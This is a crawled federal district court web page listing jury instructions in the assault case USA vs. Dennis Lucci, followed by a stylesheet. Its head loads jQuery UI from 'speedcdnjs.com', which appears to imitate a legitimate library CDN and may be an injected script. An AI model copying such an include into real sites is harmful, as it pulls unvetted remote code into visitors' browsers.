

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdd.uscourts.gov/content/usa-vs-dennis-lucci
body_size: 6346
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/usa-vs-dennis-lucci" />
<link rel="shortlink" href="/node/771" />
<link rel="shortcut icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>USA vs. Dennis Lucci | District of South Dakota | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_SsVhFMIKSMSUL0370uiZrD5bbxTTHTeWCuas-l5QPWg.css" media="all" />
  <script src="https://www.sdd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9hhkc"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-73692971-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-73692971-1", {"groups":"default"});</script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-73692971-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/usa-vs-dennis-lucci":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-771 node-type-jury-instructions section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdd.uscourts.gov/sites/sdd/files/logosd.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Roberto Lange, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/usa-vs-dennis-lucci" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-9HEfkkJ5YsiVTl04acS9MGVAjPsAp1cDntsxsKY_fDA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-488"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-492"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-491"><a href="/content/2025-court-holiday-schedule">Court Holidays</a></li>
<li class="leaf menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-566"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-489"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-917"><a href="/covid19">COVID-19 Info</a></li>
<li class="leaf menu-mlid-903"><a href="/media">Media Info</a></li>
<li class="leaf menu-mlid-739"><a href="https://www.sdp.uscourts.gov">Probation and Pretrial Services</a></li>
<li class="leaf menu-mlid-896"><a href="https://ecf.sdd.uscourts.gov/public/courtcalendar.html">Public Calendar</a></li>
<li class="leaf menu-mlid-915"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="last leaf menu-mlid-995"><a href="/interpreters">Interpreters</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-569"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=D08SDXC">Judges&#039; Seminars</a></li>
<li class="leaf menu-mlid-500"><a href="/sd_opinions">Opinions</a></li>
<li class="last leaf menu-mlid-574"><a href="/judicialcomplaints">Judicial Complaints</a></li>
</ul></li>
<li class="expanded menu-mlid-508"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-582"><a href="/jury-info">Juror Information</a></li>
<li class="leaf menu-mlid-740"><a href="/jurorscams">Juror Scams</a></li>
<li class="last leaf menu-mlid-895"><a href="/jury-plan">Jury Plan</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-881"><a href="/attorney-newsletters">Attorney Newsletters</a></li>
<li class="leaf menu-mlid-575"><a href="/jury_instructions">Jury Instructions Given in South Dakota Trials</a></li>
<li class="leaf menu-mlid-892"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a></li>
<li class="leaf menu-mlid-572"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-580"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1004"><a href="/RulesHistory">Rules History</a></li>
<li class="leaf menu-mlid-1033"><a href="/supplemental-rules-social-security">Supplemental Rules for Social Security</a></li>
<li class="leaf menu-mlid-571"><a href="/standing_orders">Standing Orders</a></li>
<li class="leaf menu-mlid-579"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-577"><a href="/2017fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-894"><a href="/billofcosts">Bill of Costs Guide</a></li>
<li class="leaf menu-mlid-914"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="leaf menu-mlid-585"><a href="/attorney-admission-and-pro-bono-fund-plan">Atty Admisson Fund Plan</a></li>
<li class="leaf menu-mlid-578"><a href="/attorneys">More Attorney Info</a></li>
<li class="last leaf menu-mlid-916"><a href="/poweractvid">POWER Act Video</a></li>
</ul></li>
<li class="leaf menu-mlid-503"><a href="/judicialcomplaints">Judicial Complaints</a></li>
<li class="expanded menu-mlid-495"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-583"><a href="https://www.uscourts.gov/forms-rules/forms">National Forms</a></li>
<li class="leaf menu-mlid-496"><a href="/forms/all-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-597"><a href="/criminal-justice-act-info">CJA Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/case-info/cm-ecf-case-info">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-502"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info and Resources</a></li>
<li class="leaf menu-mlid-587"><a href="https://ecf.sdd.uscourts.gov">CM/ECF E-Filing Login</a></li>
<li class="leaf menu-mlid-918"><a href="/nginfo">NextGen CM/ECF Info</a></li>
<li class="leaf menu-mlid-683"><a href="/attyusermanual3">CM/ECF User Manual and Administrative Procedures</a></li>
<li class="leaf menu-mlid-590"><a href="/pacerinfo">PACER Information</a></li>
<li class="leaf menu-mlid-684"><a href="/court_reporters">Transcript and Court Reporter Info</a></li>
<li class="last leaf menu-mlid-588"><a href="https://ecf.sdd.uscourts.gov/cgi-bin/rss_outside.pl">RSS Feed</a></li>
</ul></li>
<li class="expanded menu-mlid-507"><a href="/criminal-justice-act-info">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-900"><a href="/criminal-justice-act-info">CJA Information</a></li>
<li class="last leaf menu-mlid-899"><a href="https://evsdweb.ev.uscourts.gov/CJA_sdx_prod/CJAeVoucher/">CJA E-Voucher Login</a></li>
</ul></li>
<li class="last expanded menu-mlid-505"><a href="/court_reporters">Court Reporters</a><ul class="menu"><li class="first last leaf menu-mlid-912"><a href="/content/transcript-order">Transcript Order Form</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              USA vs. Dennis Lucci            </h1>
          
                                        
                      <article about="/content/usa-vs-dennis-lucci" typeof="sioc:Item foaf:Document" role="article" class="node node--jury-instructions node--full node--jury-instructions--full">
      <header>
                  <span property="dc:title" content="USA vs. Dennis Lucci" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case-name field--type-text field--label-inline clearfix"><div class="field__label">Case_Name:&nbsp;</div><div class="field__items"><div class="field__item even">USA vs. Dennis Lucci</div></div></div><div class="field field--name-field-category-ji field--type-text field--label-inline clearfix"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">Assault with a Dangerous Weapon; Assault Resulting in Serious Bodily Injury</div></div></div><div class="field field--name-field-case-type field--type-list-text field--label-inline clearfix"><div class="field__label">Case_Type:&nbsp;</div><div class="field__items"><div class="field__item even">CRIMINAL</div></div></div><div class="field field--name-field-judge-ji field--type-text field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even">Viken</div></div></div><div class="field field--name-field-year-filed-ji field--type-number-integer field--label-inline clearfix"><div class="field__label">Year_Filed:&nbsp;</div><div class="field__items"><div class="field__item even">2 017</div></div></div><div class="field field--name-field-division-ji field--type-list-text field--label-inline clearfix"><div class="field__label">Division:&nbsp;</div><div class="field__items"><div class="field__item even">Western</div></div></div><div class="field field--name-field-case-number-ji field--type-text field--label-inline clearfix"><div class="field__label">Case_Number:&nbsp;</div><div class="field__items"><div class="field__item even">CR17-50107</div></div></div><div class="field field--name-field-date-submitted field--type-datetime field--label-inline clearfix"><div class="field__label">Date_Submitted:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-03T00:00:00-05:00" class="date-display-single">Wednesday, January 3, 2018</span></div></div></div><div class="field field--name-field-document-ji field--type-file field--label-inline clearfix"><div class="field__label">Document:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/lucci_0.pdf" type="application/pdf; length=1220988">lucci.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.sdd.uscourts.gov">Home</a> | <a href="/court-info">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sdd.uscourts.gov/sites/sdd/files/css/css_SsVhFMIKSMSUL0370uiZrD5bbxTTHTeWCuas-l5QPWg.css
body_size: 3933
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.views-field.views-field-field-document-ji ul{padding-left:2px;}
.professional_fieldset .webform-component{width:49%;float:left;}/#.professional_fieldset .webform-component .form-item{gap:20px;}.employment_fieldset .webform-component{width:24%;float:left;}.appearances_fieldset .webform-component{width:49%;float:left;}.litigation_fieldset .webform-component{width:49%;float:left;}.references_fieldset .webform-component{width:32%;float:left;}.references_fieldset_2 .webform-component{width:32%;float:left;}.signature_fieldset .webform-component{width:49%;float:left;}.residential_address_fieldset .webform-component{width:49%;float:left;}.office_address_fieldset .webform-component{width:49%;float:left;}
.view-content table td ul,.view-content table td li{list-style:none !important;list-style-type:none !important;margin:0 !important;padding:0 !important;}
